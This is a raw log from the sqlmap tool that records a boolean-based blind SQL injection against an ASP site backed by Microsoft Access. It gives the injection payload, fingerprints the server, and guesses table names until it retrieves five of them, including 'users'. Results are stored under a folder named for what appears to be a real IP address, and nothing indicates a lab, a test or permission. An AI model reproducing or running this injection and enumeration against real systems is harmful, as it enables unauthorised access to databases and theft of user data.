 Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1 AND 2222=2222
---
[11:08:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[11:08:41] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:08:41] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[11:08:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:08:41] [INFO] retrieved:
[11:08:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:08:42] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[11:08:42] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[11:08:44] [INFO] checking table existence using items from 'E:\INJECT~1\SQLMAP~1.4\Bin\txt\common-tables.txt'
[11:08:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:08:47] [INFO] starting 10 threads
[11:08:48] [INFO] retrieved: users
[11:08:52] [INFO] retrieved: news
[11:09:37] [INFO] retrieved: subject
[11:10:08] [INFO] retrieved: info
[11:10:19] [INFO] retrieved: access
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
¦ access  ¦
¦ info    ¦
¦ news    ¦
¦ subject ¦
¦ users   ¦
+---------+
[11:11:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3142 times
[11:11:17] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\121.251.254.129'